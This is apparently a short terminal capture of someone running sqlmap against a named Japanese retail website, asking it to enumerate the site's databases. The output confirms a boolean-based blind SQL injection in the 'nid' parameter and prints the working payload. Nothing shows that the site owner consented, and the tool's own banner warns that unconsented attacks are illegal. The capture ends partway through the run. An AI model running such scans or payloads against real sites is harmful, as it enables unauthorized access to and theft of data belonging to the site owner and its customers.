 leehd@LeeHD-ubuntu: /usr/lib/python2.7/sqlmap-master
leehd@LeeHD-ubuntu:~$ cd /usr/lib/python2.7/sqlmap-master/
leehd@LeeHD-ubuntu:/usr/lib/python2.7/sqlmap-master$ sudo python sqlmap.py  -u "
http://henecia.jp/goodsnews/detail.php?nid=63"  --dbs -v 0
[sudo] password for leehd:
sqlmap {1.0-dev-nongit-20151126}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:31:03
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=63 AND 8063=8063